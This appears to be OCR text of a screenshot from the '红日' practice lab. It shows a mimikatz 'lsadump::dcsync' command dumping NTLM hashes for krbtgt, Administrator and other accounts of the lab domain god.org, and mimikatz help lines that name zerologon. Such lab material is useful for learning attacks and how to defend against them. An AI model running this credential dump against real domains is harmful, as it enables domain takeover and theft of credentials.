 Win server 红日 通主机
初始配置任务
执行以下任务以配置此服务器
Windows Server 2008 R2
mimikatz 2.2.0 x64 (oe.eo)
setntlm - Ask a server to set a new password/ntlm for one user
changentlm - Ask a server to set a new password/ntlm for one user
netsync - Ask a DC to send current and previous NTLM hash of DC/SRV/
KS
packages
mbc
zerologon
postzerologon
mimikatz # lsadump::dcsync /domain:god.org /all /csv
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] Exporting domain 'god.org'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 58e91a5ac358d86513ab224312314061 514
1106 ligang 1e3d22f88dfd250c9312d21686c60f41 512
1107 DEV1$ bed18e5b9d13bb384a3041a10d43c01b 4128
1104 ROOT-TVI862UBEH$ 6bbf3561300bef0e1f8e3fadec53500e 4096
1001 OWA$ 59d8e2ea9c74975f65c592155b171de6 532480
1000 liukaifeng01 81be2f80d568100549beac645d6a7141 544
1105 STU1$ 9bd195afa53062fcde6b78c3779133f4 4128
500 Administrator 81be2f80d568100549beac645d6a7141 512
mimikatz # _
登录时不显示此窗口(D)
CH
开始
13:16
2023/10/30